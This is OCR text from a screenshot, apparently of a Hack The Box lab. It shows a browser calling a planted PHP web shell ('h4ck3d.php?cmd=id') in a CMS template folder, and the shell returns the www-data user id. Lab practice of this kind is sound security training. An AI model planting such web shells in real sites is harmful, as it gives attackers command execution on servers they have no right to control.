 1 2 3 4 2 EN 10.10.16.13 20:47
Mozilla Firefox
Hack The Box :: Hack The Templates: Customise (Pr 10.129.11.246/templates/prot
10.129.11.246/templates/protostar/h4ck3d.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)